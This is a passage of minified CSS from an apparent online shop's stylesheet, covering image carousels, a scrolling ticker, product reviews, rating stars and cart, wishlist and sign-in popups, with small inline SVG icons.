172px)}}.f-thumbs.is-classic,.fancybox__nav,.fancybox__toolbar,.product-slider__container{--f-brand-color:var(--blue-dark);--f-button-width:40px;--f-button-height:40px;--f-button-border-radius:4px;--f-button-color:#0d0c22;--f-button-hover-color:var(--f-brand-color);--f-button-bg:#f1f5f9;--f-button-hover-bg:#e2e8f0;--f-button-active-bg:#e2e8f0;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:2.25;--f-button-svg-filter:none}.f-carousel__slide{display:flex;align-items:center;justify-items:center}.f-thumbs.is-classic{--f-thumb-gap:4px;--f-thumb-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-outline:2px;--f-thumb-outline-color:var(--f-brand-color);--f-button-next-pos:4px;--f-button-prev-pos:4px}.f-thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:130px;height:var(--slider-height,100%)}.f-thumbs.is-classic.is-vertical .f-thumbs__track{flex-direction:column;padding:0}.f-thumbs__slide__img{-o-object-fit:contain;object-fit:contain}@media(max-width:992px){.f-carousel__nav{display:none}}.f-button[disabled]{opacity:0;pointer-events:none}.fancybox__container{--fancybox-bg:#fff;--fancybox-color:#6a6969;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);flex-direction:row}@media(max-width:992px){.fancybox__container{flex-direction:column}}.fancybox__thumbs.is-classic.is-horizontal{--f-thumb-width:75px;--f-thumb-height:55px;--f-thumb-gap:8px}.fancybox__thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:180px;--f-button-next-pos:8px;--f-button-prev-pos:8px;padding-block:3.5rem;outline:1px solid #edeef0}.fancybox__thumbs.is-classic.is-vertical .f-thumbs__track{padding:0 16px}.fancybox__toolbar{padding:8px}.fancybox__slide{padding:8px}.f-panzoom{background:0}.fancybox__content.can-zoom_in{cursor:zoom-in}.f-thumbs__slide{position:relative}.f-thumbs__slide::after,.f-thumbs__slide::before{opacity:0;transition:opacity .3s ease-out}.f-thumbs__slide::before{content:"";position:absolute;--size:3.5rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3}.f-thumbs__slide::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.f-thumbs__slide._has-video::after,.f-thumbs__slide._has-video::before,.f-thumbs__slide.for-video::after,.f-thumbs__slide.for-video::before{opacity:1}.f-thumbs__slide.is-nav-selected::after,.f-thumbs__slide.is-nav-selected::before{opacity:0}.ticker{--gap:1rem;color:var(--white);background-color:var(--blue-light);overflow:hidden}.ticker._white-bg{color:var(--blue-dark);background:var(--white)}.ticker__container{display:flex;flex-shrink:0;height:5.75rem}@media(max-width:1024px){.ticker__container{height:76px}}@media(max-width:768px){.ticker__container{--gap:8px}}.ticker__container>*{display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;animation:animate 60s linear infinite;animation-delay:-60s}.ticker__container>:nth-child(2){margin-left:var(--gap);animation:animate2 60s linear infinite;animation-delay:-30s}.ticker__text-icon{width:4rem;height:4rem}@media(max-width:640px){.ticker__text-icon{width:46px;height:46px}}.ticker__text{display:flex;align-items:center;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;padding-top:.2em}.ticker._index .ticker__text::after{content:"";position:relative;top:-.1em;width:4.75rem;height:3.75rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.12%2045h5.24L31%2021.79V45h4.85V15H31ZM45%2015l21.88%2030h-5.23L45%2021.79V45h-4.86V15h4.86Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.ticker._paused .ticker__container>*{animation-play-state:paused}}@keyframes animate{0%{transform:translateX(calc(100% + 2 * var(--gap)))}100%{transform:translateX(-100%)}}@keyframes animate2{0%{transform:translateX(0)}100%{transform:translateX(-200%)}}.rating{--size:1.5625rem;display:flex;-moz-column-gap:4px;column-gap:4px}@media(max-width:640px){.rating{-moz-column-gap:0;column-gap:0}}.rating__star{width:var(--size);height:var(--size);padding:1px;box-sizing:border-box}@media(max-width:640px){.rating__star{--size:16px}}.product-reviews{--reviews-padding:4rem;--reviews-margin-1:1rem;--reviews-margin-2:1.5rem}@media(max-width:1280px){.product-reviews{--reviews-margin-1:8px;--reviews-margin-2:16px}}.product-reviews__header{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);margin-bottom:3rem}@media(max-width:1440px){.product-reviews__header{margin-bottom:32px}}@media(max-width:1280px){.product-reviews__header{margin-bottom:24px}}@media(max-width:992px){.product-reviews__header{margin-bottom:32px;align-items:flex-end}}.product-reviews__count{--size:2rem;display:flex;align-items:center;justify-content:center;box-sizing:border-box;min-width:var(--size);height:var(--size);padding-inline:.5rem;margin-left:.75rem;border:1px solid var(--blue-dark);border-radius:100vmax}@media(max-width:640px){.product-reviews__count{--size:20px;margin-left:8px}}.product-reviews__add{display:flex;align-items:center;margin-left:auto;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;letter-spacing:.02em}@media(max-width:640px){.product-reviews__add .product-reviews__desktop-text{display:none}}.product-reviews__add>span{padding-top:.25em;transition:transform .3s ease-out}.product-reviews__add:hover>span{transform:translateX(.2em)}.product-reviews__add-icon{--size:2rem;width:var(--size);height:var(--size);margin-left:.625rem}@media(max-width:640px){.product-reviews__add-icon{--size:25px}}.product-reviews__list{border-bottom:1px solid var(--blue-dark)}.product-reviews__review{position:relative;padding-top:1.5rem;padding-bottom:3rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);border-top:1px solid var(--gray-light)}@media(max-width:1440px){.product-reviews__review{padding-bottom:32px}}@media(max-width:1280px){.product-reviews__review{padding-top:16px;padding-bottom:24px}}@media(max-width:992px){.product-reviews__review{padding-bottom:31px;padding-top:15px}}@media(max-width:640px){.product-reviews__review{padding-top:24px;padding-bottom:24px}}.product-reviews__author,.product-reviews__raitng{margin-bottom:var(--reviews-margin-1)}.product-reviews__review-title,.product-reviews__text{margin-bottom:var(--reviews-margin-2);color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__author{font-size:20px;line-height:28px}}@media(max-width:992px){.product-reviews__author{font-size:16px;line-height:24px}}.product-reviews__title{display:flex;align-items:center;letter-spacing:-.04em}@media(max-width:1280px){.product-reviews__title{padding:5px 0;font-size:28px;line-height:36px}}@media(max-width:992px){.product-reviews__title{padding:8px 0;letter-spacing:0;font-size:24px;line-height:31px}}@media(max-width:640px){.product-reviews__title{padding:0;font-size:18px;line-height:23px}}@media(max-width:1280px){.product-reviews__review-title{font-size:24px;line-height:32px}}@media(max-width:992px){.product-reviews__review-title{font-size:18px;line-height:24px}}@media(max-width:640px){.product-reviews__review-title{font-size:16px}}@media(max-width:1280px){.product-reviews__text{font-size:16px}}@media(max-width:992px){.product-reviews__text{font-size:14px}}@media(max-width:640px){.product-reviews__text{font-size:12px}}.product-reviews__interests{color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__interests{font-size:16px}}@media(max-width:992px){.product-reviews__interests{font-size:14px}}@media(max-width:640px){.product-reviews__interests{font-size:12px}.product-reviews__interests .c-blue-light{font-size:14px;line-height:24px}}.product-reviews__tooltip{position:absolute;top:0;right:var(--reviews-padding);background-color:var(--blue-dark);padding:1rem 4px 2px}.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:block}@media(max-width:992px){.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:none}}.product-reviews__tooltip-icon{width:2.5rem;height:2rem;color:var(--white)}.product-reviews__tooltip-text{position:absolute;left:50%;z-index:5;bottom:calc(100% + 2.1875rem);display:none;transform:translateX(-50%);width:11.75rem;padding:.4375rem 2.3125rem;border:1px solid var(--blue-dark);background-color:var(--white);box-sizing:border-box;text-align:center}.product-reviews__tooltip-text::before{--size:0.5rem;content:"";position:absolute;left:50%;bottom:-1px;width:var(--size);height:var(--size);transform:translate(-50%,50%) rotate(-45deg);border-left:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark);background-color:var(--white);pointer-events:none}@media(max-width:1280px){.product-reviews__tooltip-text{bottom:10px}}@media(max-width:1728px){.product-reviews__more{--font-size-h7:16px}}@media(max-width:640px){.product-reviews__more{--font-size-h7:88px}}.product-reviews__reply{border-left:1px solid var(--blue-light);color:var(--blue-light);padding:1rem;padding-right:0;margin-top:1.5rem}.product-reviews__reply-logo{width:3.5rem;height:2.75rem;padding:.375rem;margin-bottom:.6875rem;box-sizing:border-box}.popups{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.popups__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.popups__popup-wrapper{position:relative;display:none}.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-delete],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:50%}.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:52.8%}@media(max-width:1440px){.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:50%}}@media(max-width:1280px){.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:40rem}}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-empty],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=city-form],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-list],.popups__popup-wrapper[data-popup-wrapper=wishlist-services],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.popups__popup-wrapper[data-popup-wrapper=auth]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-moz-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-webkit-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup{margin-top:25%}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=city-form]{position:fixed;height:var(--100vh)}.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup{position:fixed;height:var(--100vh)}}.popups__popup-wrapper[data-popup-wrapper=video]{width:100%;margin-top:2rem}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=video]{margin-top:0}.popups__popup-wrapper[data-popup-wrapper=video] iframe{height:25rem}}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{max-width:44rem}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{width:100%;max-width:none;margin-top:auto;min-height:-moz-min-content;min-height:min-content}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup{margin-top:0;padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup-wrapper._opened-delivery .popups__close-button:not(._order){display:none}.popups__popup-wrapper._opened-delivery .popups__popup{overflow:hidden}@media(max-width:992px){.popups__popup-wrapper._opened-delivery .popups__popup{overflow:auto}}@media(max-width:768px){.popups__popup-wrapper._opened-delivery{height:100%}.popups__popup-wrapper._opened-delivery::before{display:none}}@media(max-width:992px){.popups__popup-wrapper._opened-pay .popups__close-button{display:inline-flex}}.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:50%}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:auto}}.popups__popup{--popup-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--popup-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .popups__popup{background-color:var(--gray-light)}._animation .popups__popup>*{opacity:0;pointer-events:none}@media(max-width:768px){.popups__popup{display:flex;flex-direction:column;height:auto;min-height:100%}.popups__popup>*{flex-grow:1}}.popups__popup[data-popup=city-form]{width:44rem}@media(max-width:1440px){.popups__popup[data-popup=city-form]{width:584px}}@media(max-width:1024px){.popups__popup[data-popup=city-form]{width:417px}}@media(max-width:768px){.popups__popup[data-popup=city-form]{width:100%}}.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:2.5rem;--close-button-padding:0.375rem}@media(max-width:1440px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:32px}}@media(max-width:1024px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:20px;--close-button-padding:0}}@media(max-width:640px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:16px}}.popups__popup[data-popup=cart-empty],.popups__popup[data-popup=cart-services],.popups__popup[data-popup=cart],.popups__popup[data-popup=review-form],.popups__popup[data-popup=unsubscribe-form]{padding-bottom:0}@media(max-width:768px){.popups__popup[data-popup=cart-empty]{min-height:auto}}.popups__popup[data-popup=cart]{padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding) + var(--header-height) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}@media(max-width:768px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}.popups__popup[data-popup=cart] .popups__close-button._order{top:calc(var(--popup-padding) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button._order{top:24px;right:16px}}@media(max-width:992px){.popups__popup[data-popup=cart]{--popup-padding:32px}.popups__popup[data-popup=cart] .popups__close-button{padding:6px}.popups__popup[data-popup=cart] .popups__close-icon{--size:24px}}@media(max-width:768px){.popups__popup[data-popup=cart]{padding-top:var(--popup-padding)}}@media(max-width:640px){.popups__popup[data-popup=cart]{--popup-padding:8px;margin-top:0}.popups__popup[data-popup=cart] .popups__close-button{padding:4px}}.popups__popup[data-popup=wishlist-services]{padding-bottom:0}.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{padding:0}@media(max-width:768px){.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{min-height:auto}}.popups__popup[data-popup=video]{overflow:hidden}.popups__popup[data-popup=video] .popups__close-button{top:.5rem;color:var(--white)}@media(max-width:768px){.popups__popup[data-popup=video]{background:var(--default-black)}}@media(max-width:768px){.popups__popup[data-popup=cart-reservation],.popups__popup[data-popup=data-editing],.popups__popup[data-popup=product-appear],.popups__popup[data-popup=question-form]{min-height:auto}}.popups__popup[data-popup=wishlist-delete]{display:grid;place-items:center}.popups__close-button{position:absolute;top:var(--popup-padding);right:var(--popup-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.popups__close-button:hover{color:var(--gray-dark)}.popups__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.popups__close-icon{--size:24px}}@media(max-width:640px){.popups__close-icon{--size:18px}}.popups._cart{z-index:15}.popups._subscription-news,.popups._subscription-success{background:rgba(0,0,0,0);padding:2.5rem;box-sizing:border-box}@media(max-width:768px){.popups._subscription-news,.popups._subscription-success{padding:24px}}@media(max-width:375px){.popups._subscription-news,.popups._subscription-success{padding:16px}}.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{height:auto;padding:0}@media(max-width:425px){.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{width:100%}}.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup-wrapper{align-self:flex-end}.popups._subscription-news .popups__close-button,.popups._subscription-success 